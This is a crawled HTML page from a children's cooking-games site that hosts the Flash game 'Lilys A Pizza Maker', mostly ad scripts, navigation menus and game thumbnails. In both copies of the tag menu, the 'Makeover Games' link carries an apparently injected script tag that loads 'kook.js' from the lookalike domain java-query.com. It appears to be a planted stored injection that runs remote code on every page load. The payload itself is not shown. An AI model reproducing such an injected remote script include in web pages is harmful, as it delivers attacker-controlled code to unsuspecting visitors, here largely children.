

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/lilys-a-pizza-maker.html
body_size: 62233
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Lilys A Pizza Maker</title>
            <meta name="description" content="Play Lilys A Pizza Maker at TopCookingGames.com. Also play new Cooking Games like Baking Games,Burger Games,Cake Games and other free Pizza Games for Girls"/>
            <meta name="keywords" content="Lilys A Pizza Maker,cooking games, cooking games for girls, play free online cooking games,pizza games,baking games, burger games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Lilys A Pizza Maker"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Lilys A Pizza Maker</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/lilys-a-pizza-maker.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
